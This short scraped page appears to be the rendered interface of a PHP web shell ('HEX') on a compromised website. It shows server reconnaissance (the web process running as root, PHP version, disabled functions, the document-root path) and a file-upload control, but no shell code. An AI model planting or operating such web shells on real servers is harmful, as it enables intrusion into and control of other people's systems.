
HEX
Server:
Apache/2.4.18 (Ubuntu)
System:
Linux ubuntu 7.0.5-x86_64-linode173 #1 
User:
root (0)
PHP:
7.2.28-1+ubuntu16.04.1+deb.sury.org+1
Disabled:
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wif
$ pwd:
/
var
/
www
/
hellskitchenshtiebel.org
/
Upload Files
current [
readonly
]
docroot [
readonly
]